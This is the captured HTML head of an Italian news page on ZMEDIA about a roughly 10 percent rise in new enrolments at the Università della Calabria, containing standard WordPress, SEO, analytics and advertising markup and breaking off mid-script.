

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zmedia.it/aumenta-il-numero-degli-iscritti-allunical/
body_size: 54501
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.zmedia.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.zmedia.it/wp-content/uploads/2025/04/favicon_16x16.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Aumenta il numero di iscrizioni all’Unical &#8211; ZMEDIA &#8211; Notizie in tempo reale dalla Calabria, dall&#039;Italia, dal Mondo.</title>
	<link rel="canonical" href="https://www.zmedia.it/aumenta-il-numero-degli-iscritti-allunical/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Aumenta il numero di iscrizioni all’Unical &#8211; ZMEDIA &#8211; Notizie in tempo reale dalla Calabria, dall&#039;Italia, dal Mondo." />
	<meta property="og:description" content="Aumentano le immatricolazioni per il nuovo anno accademico all&#8217;Università della Calabria. Le nuove iscrizioni ai corsi di laurea triennali e a ciclo unico, è detto in una nota pubblicata sul sito dell&#8217;ateneo, hanno fatto registrare un incremento di 385 studenti. Circa il 10 per cento in più rispetto all&#8217;anno precedente: si è passati da 3.886 [&hellip;]" />
	<meta property="og:url" content="https://www.zmedia.it/aumenta-il-numero-degli-iscritti-allunical/" />
	<meta property="og:site_name" content="ZMEDIA" />
	<meta property="article:publisher" content="https://www.facebook.com/zmedia.it/" />
	<meta property="article:published_time" content="2022-10-05T12:26:11+00:00" />
	<meta property="article:modified_time" content="2022-10-05T12:27:24+00:00" />
	<meta property="og:image" content="https://www.zmedia.it/wp-content/uploads/2022/10/6E42990D-C3D0-420E-A992-C70B8B456E16.jpeg" />
	<meta property="og:image:width" content="828" />
	<meta property="og:image:height" content="491" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ZMEDIA" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Zmedia_it" />
	<meta name="twitter:site" content="@Zmedia_it" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="ZMEDIA" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.zmedia.it/aumenta-il-numero-degli-iscritti-allunical/#article","isPartOf":{"@id":"https://www.zmedia.it/aumenta-il-numero-degli-iscritti-allunical/"},"author":{"name":"ZMEDIA","@id":"https://www.zmedia.it/#/schema/person/c3707c23c1a2a3a167ea6b5813061e5f"},"headline":"Aumenta il numero di iscrizioni all’Unical","datePublished":"2022-10-05T12:26:11+00:00","dateModified":"2022-10-05T12:27:24+00:00","mainEntityOfPage":{"@id":"https://www.zmedia.it/aumenta-il-numero-degli-iscritti-allunical/"},"wordCount":332,"commentCount":0,"publisher":{"@id":"https://www.zmedia.it/#organization"},"image":{"@id":"https://www.zmedia.it/aumenta-il-numero-degli-iscritti-allunical/#primaryimage"},"thumbnailUrl":"https://www.zmedia.it/wp-content/uploads/2022/10/6E42990D-C3D0-420E-A992-C70B8B456E16.jpeg","articleSection":["Calabria cronaca"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.zmedia.it/aumenta-il-numero-degli-iscritti-allunical/#respond"]}]},{"@type":"WebPage","@id":"https://www.zmedia.it/aumenta-il-numero-degli-iscritti-allunical/","url":"https://www.zmedia.it/aumenta-il-numero-degli-iscritti-allunical/","name":"Aumenta il numero di iscrizioni all’Unical &#8211; ZMEDIA &#8211; Notizie in tempo reale dalla Calabria, dall'Italia, dal Mondo.","isPartOf":{"@id":"https://www.zmedia.it/#website"},"primaryImageOfPage":{"@id":"https://www.zmedia.it/aumenta-il-numero-degli-iscritti-allunical/#primaryimage"},"image":{"@id":"https://www.zmedia.it/aumenta-il-numero-degli-iscritti-allunical/#primaryimage"},"thumbnailUrl":"https://www.zmedia.it/wp-content/uploads/2022/10/6E42990D-C3D0-420E-A992-C70B8B456E16.jpeg","datePublished":"2022-10-05T12:26:11+00:00","dateModified":"2022-10-05T12:27:24+00:00","breadcrumb":{"@id":"https://www.zmedia.it/aumenta-il-numero-degli-iscritti-allunical/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.zmedia.it/aumenta-il-numero-degli-iscritti-allunical/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.zmedia.it/aumenta-il-numero-degli-iscritti-allunical/#primaryimage","url":"https://www.zmedia.it/wp-content/uploads/2022/10/6E42990D-C3D0-420E-A992-C70B8B456E16.jpeg","contentUrl":"https://www.zmedia.it/wp-content/uploads/2022/10/6E42990D-C3D0-420E-A992-C70B8B456E16.jpeg","width":828,"height":491},{"@type":"BreadcrumbList","@id":"https://www.zmedia.it/aumenta-il-numero-degli-iscritti-allunical/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.zmedia.it/"},{"@type":"ListItem","position":2,"name":"Aumenta il numero di iscrizioni all’Unical"}]},{"@type":"WebSite","@id":"https://www.zmedia.it/#website","url":"https://www.zmedia.it/","name":"ZMEDIA","description":"Notizie in tempo reale dalla Calabria, dall&#039;Italia, dal Mondo.","publisher":{"@id":"https://www.zmedia.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.zmedia.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.zmedia.it/#organization","name":"ZMEDIA - Notizie in tempo reale dalla Calabria, dall'Italia, dal Mondo","url":"https://www.zmedia.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.zmedia.it/#/schema/logo/image/","url":"https://www.zmedia.it/wp-content/uploads/2020/04/logo.png","contentUrl":"https://www.zmedia.it/wp-content/uploads/2020/04/logo.png","width":147,"height":57,"caption":"ZMEDIA - Notizie in tempo reale dalla Calabria, dall'Italia, dal Mondo"},"image":{"@id":"https://www.zmedia.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/zmedia.it/","https://x.com/Zmedia_it","https://www.instagram.com/zmedia_news/"]},{"@type":"Person","@id":"https://www.zmedia.it/#/schema/person/c3707c23c1a2a3a167ea6b5813061e5f","name":"ZMEDIA","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.zmedia.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/aede578ef8209eea240aa5f3a59078013e66d46270d94d2d7ae123e6e27751da?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/aede578ef8209eea240aa5f3a59078013e66d46270d94d2d7ae123e6e27751da?s=96&d=mm&r=g","caption":"ZMEDIA"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; Feed" href="https://www.zmedia.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; Feed dei commenti" href="https://www.zmedia.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; Aumenta il numero di iscrizioni all’Unical Feed dei commenti" href="https://www.zmedia.it/aumenta-il-numero-degli-iscritti-allunical/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.zmedia.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.zmedia.it/wp-includes/css/dist/block-library/style.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ads-for-wp-front-css-css' href='https://www.zmedia.it/wp-content/plugins/ads-for-wp/public/assets/css/adsforwp-front.min.css?ver=1.9.34' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='https://www.zmedia.it/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.zmedia.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1766298947' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.zmedia.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.zmedia.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.zmedia.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WVGR3PH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.zmedia.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WVGR3PH");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.zmedia.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.zmedia.it/wp-json/wp/v2/posts/70394" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zmedia.it/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.zmedia.it/?p=70394' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.zmedia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zmedia.it%2Faumenta-il-numero-degli-iscritti-allunical%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.zmedia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zmedia.it%2Faumenta-il-numero-degli-iscritti-allunical%2F&#038;format=xml" />
		<script type="text/javascript">              
				jQuery(document).ready( function($) {    
					if ($('#adsforwp-hidden-block').length == 0 ) {
						$.getScript("https://www.zmedia.it/front.js");
					}
				});
		</script>
				<meta name="generator" content="Site Kit by Google 1.170.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.zmedia.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<link rel="amphtml" href="https://www.zmedia.it/aumenta-il-numero-degli-iscritti-allunical/?amp">
<!-- Snippet Google Tag Manager aggiunto da Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
